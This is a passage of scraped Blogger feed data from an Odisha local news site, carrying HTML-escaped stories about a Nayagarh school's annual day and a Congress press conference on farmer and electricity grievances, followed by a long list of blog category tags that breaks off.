href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif7D75IkIcXYhizHYsFrrTh1TjR2rD2v_Yeap0uAIKmnZpZMAFWx03mm6UDYpiacHsVntjh9SSGcwGas5Qyiu3baZAHcQRjc45d1CEJGK7lTWkq3OquRPi4LKc4BtgFrhF1bD2D3HPqARz8pJcabr5asmF6utOThIdZ3IqxRXf3Vhv_eqODjkKfj5-I0s\/s1200\/140068.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nayagarh School Celebrates 21st Annual Day \u0026amp; Vivekananda Jayanti\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif7D75IkIcXYhizHYsFrrTh1TjR2rD2v_Yeap0uAIKmnZpZMAFWx03mm6UDYpiacHsVntjh9SSGcwGas5Qyiu3baZAHcQRjc45d1CEJGK7lTWkq3OquRPi4LKc4BtgFrhF1bD2D3HPqARz8pJcabr5asmF6utOThIdZ3IqxRXf3Vhv_eqODjkKfj5-I0s\/s16000\/140068.webp\" title=\"Nayagarh School Celebrates 21st Annual Day \u0026amp; Vivekananda Jayanti\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nA Grand Procession\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nThe celebrations began at 9:00 AM with a massive colorful procession. Eng. Debashish Patnaik, Chairperson of the Nayagarh Zilla Parishad, flagged off the rally from the Hanuman Temple on Khandapada Road. The march continued to the Sri Jagannath Temple.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nSeveral local organisations joined the event to show their support, including:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ESwami Vivekananda Loka Sansad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EBharat Bikash Parishad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ERotary Club\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ENayagarh District Chemist and Druggist Association\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ECivil Society and the Pujyapuja Committee\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nCultural and Academic Excellence\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nFollowing the rally, students performed various cultural programs at the school's new building. During the formal meeting, Rajya Sabha MP Debashish Samantaray attended as the chief guest.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cblockquote\u003E\u003Ci\u003E\nIn his speech, Mr. Samantaray emphasized that \"physical education is the key to academic success.\"\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EHe urged parents and teachers to focus on the physical health of children. He also described Swami Vivekananda as the soul of India and a true inspiration for today's youth.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nGuest Highlights\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EDr. Arun Kumar Sahoo (MLA, Nayagarh): As the chief speaker, he highlighted the vital role parents play in building a disciplined society.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EEng. Debashish Patnaik: He praised the teachers for the school’s academic achievements and the students' vibrant performances.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nThe guests also lauded the school for its social initiatives, such as blood donation camps. They noted the school's impressive facilities, including an organic vegetable garden, a flower garden, a cow shed (Goshala), and quality hostels.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nHonoring Top Achievers\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nThe school recognised several students and local personalities for their outstanding achievements Biswabijita Mohanty, a Class 7 student who won first place in a state-level debate competition organised by the Odisha Sahitya Academy. Hanimesh Dakua, honored for securing an 'A1' grade in the Matriculation exams. Senior Citizens, Rotary member Radheshyam Mohta and poet Santosh Kumar Sahoo were also felicitated.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWP4egZPezuF9UNAtmYd6pyO789XznvxyGc8_BzR-kyzXmBdNyA2JcyXkqoN76eKTKDF5m6QleYrPIpq8aCTrB7ESABy9swmJhVPX9Mlt9fNQXTfksbaiD8wEd5r9Mj5SipbOTBMmCQ9pR-ChmOgW469pplctAd_8gL-n7v2JvfZbXivVP4Cj0oyMVKs\/s1200\/140067.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nayagarh School Celebrates 21st Annual Day \u0026amp; Vivekananda Jayanti\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWP4egZPezuF9UNAtmYd6pyO789XznvxyGc8_BzR-kyzXmBdNyA2JcyXkqoN76eKTKDF5m6QleYrPIpq8aCTrB7ESABy9swmJhVPX9Mlt9fNQXTfksbaiD8wEd5r9Mj5SipbOTBMmCQ9pR-ChmOgW469pplctAd_8gL-n7v2JvfZbXivVP4Cj0oyMVKs\/w640-h374\/140067.webp\" title=\"Nayagarh School Celebrates 21st Annual Day \u0026amp; Vivekananda Jayanti\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\nThe event concluded with a play titled \"Ebebi Samaya Achhi\" (There is Still Time), written by the school secretary. The program was coordinated by teachers and students, and Joint Secretary Santosh Kumar Nayak offered the final vote of thanks.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/7401931207986833649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/nayagarh-school-celebrates-21st-annual.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/7401931207986833649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/7401931207986833649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/nayagarh-school-celebrates-21st-annual.html","title":"Nayagarh School Celebrates 21st Annual Day \u0026 Vivekananda Jayanti"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif7D75IkIcXYhizHYsFrrTh1TjR2rD2v_Yeap0uAIKmnZpZMAFWx03mm6UDYpiacHsVntjh9SSGcwGas5Qyiu3baZAHcQRjc45d1CEJGK7lTWkq3OquRPi4LKc4BtgFrhF1bD2D3HPqARz8pJcabr5asmF6utOThIdZ3IqxRXf3Vhv_eqODjkKfj5-I0s\/s72-c\/140068.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nayagarh, Odisha, India"},"georss$point":{"$t":"20.1231332 85.1038426"},"georss$box":{"$t":"-11.384106721180615 49.947592599999993 51.630373121180618 120.2600926"}},{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-4940348293123001828"},"published":{"$t":"2026-01-10T05:16:00.000-08:00"},"updated":{"$t":"2026-01-10T05:16:10.392-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Congress to Protest in Nayagarh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Farmer Issues and Power Hikes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOCAL"}],"title":{"type":"text","$t":"Congress to Protest in Nayagarh Over Farmer Issues and Power Hikes"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENAYAGARH: \u003Ci\u003E(Report- Ramakrushna Rath):\u003C\/i\u003E\u003C\/b\u003E The Congress party held a press conference in Nayagarh today to criticize the government's recent policies, calling them \"anti-people.\" Key party leaders addressed several issue ranging from central scheme changes to local farmer grievances.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVa53m_EAZGx07wzkTgK376Vj21hHv4kBgtuF7fMyXFHiROU6usgXt2dfANFM1hCU0Bpp8gA6KLBfL6VKO7JT6b8pwFcKvmUanDnpDsLTWHoh0ay0L3hLlvTEWMHcEHcieV8pZBtH5Xj__IMxSrshmD9C4mna0iDFrA-4RVDtNkj-eJ_EQji915Z98KAU\/s1200\/133192.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Congress to Protest in Nayagarh Over Farmer Issues and Power Hikes\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVa53m_EAZGx07wzkTgK376Vj21hHv4kBgtuF7fMyXFHiROU6usgXt2dfANFM1hCU0Bpp8gA6KLBfL6VKO7JT6b8pwFcKvmUanDnpDsLTWHoh0ay0L3hLlvTEWMHcEHcieV8pZBtH5Xj__IMxSrshmD9C4mna0iDFrA-4RVDtNkj-eJ_EQji915Z98KAU\/s16000\/133192.webp\" title=\"Congress to Protest in Nayagarh Over Farmer Issues and Power Hikes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EKey Concerns Raised\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EAmiya Pandav, Vice President of the Odisha Pradesh Congress Media Cell, strongly criticized the central government. He highlighted two major points regarding the MGNREGA scheme:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EName Change: He claimed the government is trying to weaken the scheme by removing Mahatma Gandhi’s name.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EJob Guarantee: He argued that the core intent of providing guaranteed employment is being destroyed.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe Congress party announced it will launch a nationwide protest against these changes.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EIssues with Tata Power and Smart Meters\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe party also took a stand against the state's current electricity management. Mr. Pandav expressed strong opposition to:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe imposition of additional security deposits on consumers.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe \"arbitrary\" installation of smart meters by Tata Power.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EFarmer Grievances in Nayagarh\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EDistrict Congress President Ranjit Dash shifted the focus to local agricultural problems. He pointed out that although paddy procurement centers (Mandis) have been open for two weeks, no crops have been purchased yet.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cblockquote\u003E\u003Ci\u003E\"This delay is a serious matter for our farmers. If the mismanagement in paddy procurement is not fixed immediately, Congress will hit the streets to protect farmers' interests,\" said Mr. Dash.\u003C\/i\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EUpcoming Events\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EBasant Kar, President of the DCC Kisan Cell, informed reporters that:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EA massive farmers' rally is scheduled for Monday, January 12, in Nayagarh.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe PCC President will visit Nayagarh to address the gathering.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ESeveral other senior leaders, including former DCC President Laxmidhar Tripathi and block-level representatives, attended the meeting to voice their support for the farmers.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/4940348293123001828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/congress-to-protest-in-nayagarh-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/4940348293123001828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/4940348293123001828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2026\/01\/congress-to-protest-in-nayagarh-over.html","title":"Congress to Protest in Nayagarh Over Farmer Issues and Power Hikes"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVa53m_EAZGx07wzkTgK376Vj21hHv4kBgtuF7fMyXFHiROU6usgXt2dfANFM1hCU0Bpp8gA6KLBfL6VKO7JT6b8pwFcKvmUanDnpDsLTWHoh0ay0L3hLlvTEWMHcEHcieV8pZBtH5Xj__IMxSrshmD9C4mna0iDFrA-4RVDtNkj-eJ_EQji915Z98KAU\/s72-c\/133192.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nayagarh, Odisha, India"},"georss$point":{"$t":"20.1231332 85.1038426"},"georss$box":{"$t":"-8.1871006361788439 49.947592599999993 48.433367036178851 120.2600926"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nknewsodisha.in/feeds/posts/default/-/Division-Level%20Bandana%20Practice%20Workshop?alt=json-in-script&max-results=3&callback=jQuery1124026396612597180935_1768743923770&_=1768743923771
body_size: 28081
content:
// API callback
jQuery1124026396612597180935_1768743923770({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420"},"updated":{"$t":"2026-01-17T14:36:15.808-08:00"},"category":[{"term":"Odisha"},{"term":"LOCAL"},{"term":"Lifestyle"},{"term":"Nayagarh"},{"term":"India"},{"term":"Daspalla"},{"term":"politics"},{"term":"Entertainment"},{"term":"Technology"},{"term":"Finance"},{"term":"Sports"},{"term":"Odisha news"},{"term":"CM Mohan Charan Majhi"},{"term":"Kolkata News"},{"term":"International"},{"term":"Odisha Government"},{"term":"LOCAL NEWS"},{"term":"PM Modi"},{"term":"BJP"},{"term":"Puri"},{"term":"Bhubaneswar"},{"term":"National News"},{"term":"Kolkata"},{"term":"Naveen Patnaik"},{"term":"BJD"},{"term":"odagaon"},{"term":"CM Majhi"},{"term":"Daspala"},{"term":"President Droupadi Murmu"},{"term":"2024 US Election"},{"term":"Chief Minister Mohan Charan Majhi"},{"term":"Heritage Institute of Technology"},{"term":"Kolkata Event"},{"term":"Odisha weather news"},{"term":"Sports News"},{"term":"The Heritage School"},{"term":"Bhawanipatna"},{"term":"Durga Puja"},{"term":"Education"},{"term":"IMD"},{"term":"Independence Day"},{"term":"Jagannath Temple"},{"term":"Odia Cinema"},{"term":"Odisha Assembly"},{"term":"Odisha Politics"},{"term":"PM Narendra Modi"},{"term":"Subhadra Yojana"},{"term":"West Bengal"},{"term":"crime"},{"term":"Balasore"},{"term":"Bhubaneswar news"},{"term":"Congress"},{"term":"Gania"},{"term":"Job"},{"term":"Odisha CM"},{"term":"Odisha CM Mohan Majhi"},{"term":"Odisha Govt"},{"term":"Raksha Bandhan 2024"},{"term":"Stree 2"},{"term":"Vinesh Phogat"},{"term":"Aam Aadmi Party"},{"term":"Amit Shah"},{"term":"BMC"},{"term":"Bolagarh"},{"term":"Donald Trump"},{"term":"Heavy Rain"},{"term":"Heavy Rainfall in Odisha"},{"term":"Heritage Institute"},{"term":"Kamala Harris"},{"term":"Lord Jagannath"},{"term":"Minister Suresh Pujari"},{"term":"Nuapada Bypoll"},{"term":"Odisha CM Majhi"},{"term":"Odisha Subhadra Yojana"},{"term":"Odisha Vigilance"},{"term":"Sahitya Akademi"},{"term":"Sunita Williams"},{"term":"Winter"},{"term":"cuttack"},{"term":"74th Birthday of PM Modi"},{"term":"Actress Mamata Nanda"},{"term":"Amitabh Bachchan"},{"term":"Andhra"},{"term":"Athletes"},{"term":"BJP Chief Minister Odisha"},{"term":"BJP Daspalla"},{"term":"BJP Leaders"},{"term":"Bajrang Punia"},{"term":"Bangladesh News"},{"term":"Banigochha"},{"term":"Berhampur"},{"term":"Best Odia Film"},{"term":"Budget 2025"},{"term":"Butch Wilmore"},{"term":"CAG Report"},{"term":"CM Kisan Scheme"},{"term":"Chief Minister Mohan Majhi"},{"term":"Chief Minister of Delhi"},{"term":"Cm Mohan Majhi"},{"term":"Cricket"},{"term":"Cultural Preservation"},{"term":"Cyclone Alert"},{"term":"Cyclone Dana"},{"term":"Dadpalla"},{"term":"Daspalla Lankapodi Yatra 2025"},{"term":"DigiYatra"},{"term":"Dr. S K Agarwal"},{"term":"Dr. S.K. Agarwal"},{"term":"Dr. Suresh Kumar Agarwal"},{"term":"Empowering Girls"},{"term":"Features"},{"term":"Finance Minister Nirmala Sitharaman"},{"term":"Flipkart"},{"term":"Food Security"},{"term":"France"},{"term":"Ganesh Chaturthi 2024"},{"term":"Godipada College"},{"term":"Government"},{"term":"Healthy Life"},{"term":"Higher Education in Odisha"},{"term":"ISRO"},{"term":"India's Politics"},{"term":"Industrial Growth"},{"term":"International News"},{"term":"JP Nadda"},{"term":"Jagannath Rath Yatra"},{"term":"Jobs"},{"term":"Kalahandi"},{"term":"Keonjhar"},{"term":"Lakhpati Didis"},{"term":"Mahakumbh 2025"},{"term":"Mahanadi Wildlife Sanctuary"},{"term":"NASA Prepares for SpaceX Crew-9 Mission"},{"term":"NEP 2020"},{"term":"NITI Ayog"},{"term":"Nayagarh News"},{"term":"New Criminal Laws"},{"term":"Nityananda Gond"},{"term":"Nuakhai Festival in Western Odisha"},{"term":"Nuapada By-Election"},{"term":"OCA"},{"term":"Odia Film Daman"},{"term":"Odia movie"},{"term":"Odisha CM Mohan Charan Majhi"},{"term":"Odisha Cabinet"},{"term":"Odisha Congress"},{"term":"Odisha Scientists"},{"term":"Odisha Tourism"},{"term":"Odisha Weather Alert"},{"term":"Odisha budget 2024"},{"term":"Odisha culture"},{"term":"Odisha festivals"},{"term":"Odisha's Semiconductor Policy"},{"term":"Ollywodd Actor Manoj Mishra"},{"term":"Ollywood"},{"term":"One Nation"},{"term":"Opening of Ratna Bhandar"},{"term":"PM Awas Yojana"},{"term":"PMAY"},{"term":"Padma Awards 2025"},{"term":"Pahalgam Terror Attack"},{"term":"Paris 2024 Olympics"},{"term":"Paris Olympics 2024"},{"term":"Potato Crisis in Odisha"},{"term":"President Murmu"},{"term":"Prime Minister Modi"},{"term":"Project Adhikaar"},{"term":"Project Adhikar"},{"term":"Raja Festival"},{"term":"Rajya Sabha"},{"term":"Rajya Sabha MP Mamata Mohanta"},{"term":"Rajya Sabha MP Sujeet Kumar"},{"term":"Ration Card"},{"term":"Ratna Bhandar Opening"},{"term":"Religion"},{"term":"Republic Day 2025"},{"term":"Rice ATM"},{"term":"Sambit Patra"},{"term":"Sand Artist Sudarsan Pattnaik Wins Gold at International Championship in Russia"},{"term":"Shraddha Kapoor"},{"term":"Shreya Ghoshal"},{"term":"Space Station"},{"term":"Svamitva Scheme"},{"term":"Tamannaah Bhatia"},{"term":"Teachers' Day"},{"term":"The Heritage School in Kolkata"},{"term":"Tirupati Laddu"},{"term":"VK Pandian"},{"term":"Vande Bharat Express Trains in Odisha"},{"term":"Video"},{"term":"Vinesh"},{"term":"Weekly Horoscope"},{"term":"Women Empowerment"},{"term":"World AIDS Day"},{"term":"assembly"},{"term":"festival"},{"term":"nuagaon"},{"term":"\"Earth Again\" Discussion Forum"},{"term":"$500 Billion Economy \u0026 Inclusive Growth Plan"},{"term":"000 Crore"},{"term":"000 NRIs from 60+ Countries"},{"term":"000 Special Guests"},{"term":"000 Students"},{"term":"000 in September 2024"},{"term":"000 police jobs"},{"term":"10"},{"term":"100-Year-Old Doctor"},{"term":"10th Death Anniversary of Shramik Yogi"},{"term":"11th National Level Exhibition \u0026 Project Competition (NLEPC) 2024"},{"term":"11th Short Film Competition on Human Rights"},{"term":"12"},{"term":"120th birth anniversary of Pandit Raghunath Murmu"},{"term":"12th Consecutive Red Fort Speech"},{"term":"13-Day Sacred Rituals"},{"term":"14 Receive Immediate Medical Aid"},{"term":"140th Congress Foundation Day"},{"term":"14th International Sand Art Festival"},{"term":"150 Years of Vande Mataram"},{"term":"18th Pravasi Bharatiya Divas in Bhubaneswar"},{"term":"18th Pravasi Bharatiya Divas in Odisha"},{"term":"1996-97 Batch Alumni Reunion"},{"term":"2024"},{"term":"2024 elections"},{"term":"20th PM-KISAN Payment"},{"term":"21st Annual Day"},{"term":"25th Anniversary of Kargil Vijay Diwas"},{"term":"26th Governor of Reserve Bank of India"},{"term":"29th Foundation Day"},{"term":"3 Easy Home Remedies"},{"term":"3 Habits That Are Killing Your Sperm Count"},{"term":"300 Girls Lead"},{"term":"30th Bal Baigyanik Pradarshani"},{"term":"32nd Ekalabya Puraskar 2024"},{"term":"35 Units Collected"},{"term":"36th Konark Festival 2025"},{"term":"4"},{"term":"40th Anniversary of Mahan Sangh"},{"term":"47th World Skills Competition Lyon"},{"term":"4th Day Amid Protests"},{"term":"4th National Translators Conference"},{"term":"5 Star Film Awards 2025"},{"term":"5 Superfoods Packed with More Protein Than Eggs"},{"term":"5 Suspended for BMC Officer Attack"},{"term":"5000 Jobs"},{"term":"54th GST Council Meet"},{"term":"5th State-Level NCORD Meeting"},{"term":"68th National School Games 2024"},{"term":"6th State-Level Poetry and Literary Festival"},{"term":"7 Venues for Dussehra Celebration"},{"term":"70-Yr-Old Odisha Pensioner"},{"term":"70th National Film Awards"},{"term":"72nd All India Cooperative Week"},{"term":"76th Republic Day with a Cultural Extravaganza"},{"term":"76th Van Mahotsav"},{"term":"78th Independence Day Celebrations"},{"term":"79th Independence Day"},{"term":"7th National Conference on Yoga and Naturopathy"},{"term":"7th Rashtriya Poshan Maah 2024"},{"term":"7th State Book Festival"},{"term":"8th Pay Commission"},{"term":"95th Murugappa Gold Cup Hockey Tournament"},{"term":"A Blueprint for Rural Success in Odisha"},{"term":"A Complete Travel Guide"},{"term":"A Forgotten Tribal Hamlet in Nayagarh"},{"term":"A Mother's Fast for Children's Long Life"},{"term":"A Nation United Against Malnutrition"},{"term":"A Star-Studded Musical Extravaganza"},{"term":"A Step-by-Step Guide"},{"term":"A Tree for Mother"},{"term":"AB PM-JAY"},{"term":"AI"},{"term":"AI Summit"},{"term":"AI Video Generation"},{"term":"AI-Based Smart Irrigation System"},{"term":"AI-Powered Surveillance for Rath Yatra 2025"},{"term":"AIIMS"},{"term":"AVHA Card"},{"term":"AYUSH Research Workshop"},{"term":"Aadhaar Free Update Deadline Extended"},{"term":"Aadhaar app"},{"term":"Aadhaar update"},{"term":"Aadhar UIDAI"},{"term":"Aam Khabar YouTube Poetry Awards 2024"},{"term":"Aaradhya Bachchan"},{"term":"Aaro Meera Trust"},{"term":"Abhishek-Aishwarya Divorce Rumours"},{"term":"Accenture’s Q4 FY24 Performance"},{"term":"Acharya Prashant"},{"term":"Action Committee Formed"},{"term":"Adani Invests ₹16554 Cr in Odisha's Gopalpur Port"},{"term":"Adivasi Devotion"},{"term":"Advancing Science"},{"term":"Adventure"},{"term":"Adwaita Charan Gadanayak"},{"term":"Agenda for National Security"},{"term":"Agniveers Take Oath to Serve the Nation"},{"term":"Agriculture"},{"term":"Ahmedabad"},{"term":"Aishwarya Biswal"},{"term":"Ajit Doval’s Russia Visit"},{"term":"Akashvani’s Kumbhvani Bulletins"},{"term":"Alica Schmidt"},{"term":"All India Institute of Medical Sciences"},{"term":"All-Party Meeting"},{"term":"Alysha Newman"},{"term":"Ama Odisha Nabin Odisha Scheme"},{"term":"Amaran movie review"},{"term":"Amazon"},{"term":"Amazon Great Freedom Festival 2024 Sale"},{"term":"Anand Sahoo Government Girls' High School"},{"term":"Anandam Foundation"},{"term":"Anandam Foundation Opens New Branch in Delhi"},{"term":"Ananya Panda"},{"term":"AndamanSea"},{"term":"Andhra Coast"},{"term":"Andhra Pradesh Deputy CM Pawan Kalyan"},{"term":"Anjali Panda"},{"term":"Ankita Mohapatra"},{"term":"Annapurna Diwas"},{"term":"Annual Mothers’ conference"},{"term":"Annual Sports Festival 2025"},{"term":"Anshuman Gaekwad"},{"term":"Anurag Kashyap"},{"term":"Apollo Hospital"},{"term":"Apple 